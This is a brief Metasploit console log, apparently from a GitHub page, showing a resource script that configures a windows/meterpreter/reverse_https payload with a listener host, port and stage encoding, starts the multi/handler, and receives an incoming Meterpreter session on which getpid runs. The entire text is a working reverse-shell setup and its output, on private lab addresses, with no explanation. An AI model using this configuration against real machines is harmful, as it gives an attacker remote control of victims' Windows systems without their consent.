 resource (msf.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (msf.rc)> set LHOST 10.211.55.2
LHOST => 10.211.55.2
resource (msf.rc)> set LPORT 3333
LPORT => 3333
resource (msf.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (msf.rc)> set AutoSystemInfo true
AutoSystemInfo => true
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3333
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: xg6seikf) Attaching orphaned/stageless session...
[*] Meterpreter session 1 opened (10.211.55.2:3333 -> 10.211.55.3:57018) at 2020-01-14 15:24:28 +0800
meterpreter > getpid
Current pid: 6268
meterpreter >